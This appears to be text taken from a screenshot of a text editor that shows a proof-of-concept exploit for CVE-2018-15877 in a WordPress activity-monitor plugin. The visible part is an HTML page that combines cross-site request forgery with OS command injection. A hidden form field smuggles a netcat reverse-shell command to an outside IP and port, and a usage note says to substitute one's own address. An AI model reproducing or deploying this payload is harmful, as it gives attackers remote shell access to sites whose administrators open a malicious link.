 /root/桌面/45274.html - Mousepad
文件(F) 编辑(E) 搜索(S) 视图(V) 文档(D) 帮助(H)
警告: 您正在使用 root 帐户。有可能会损害您的系统。
30 Execution just with an admin click on a malicious link.
31
32 References:
33 ===========
34 https://github.com/aas-n/CVE/blob/master/CVE-2018-15877/
35
36 PoC:
37 -->
38
39 <html>
40 <!-- Wordpress Plainview Activity Monitor RCE
41 [+] Version: 20161228 and possibly prior
42 [+] Description: Combine OS Commanding and CSRF to get reverse shell
43 [+] Author: LydA(c)ric LEFEBVRE
44 [+] CVE-ID: CVE-2018-15877
45 [+] Usage: Replace 127.0.0.1 & 9999 with you ip and port to get reverse shell
46 [+] Note: Many reflected XSS exists on this plugin and can be combine with this exploit as well
47 -->
48 <body>
49 <script>history.pushState('', '', '/')</script>
50 <form action="http://wordy/wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_tools"
method="POST" enctype="multipart/form-data">
51 <input type="hidden" name="ip" value="google.fr| nc 172.18.1.128 9999 -e /bin/bash" />
52 <input type="hidden" name="lookup" value="Lookup" />
53 <input type="submit" value="Submit request" />
54 </form>
55 </body>
56 </html>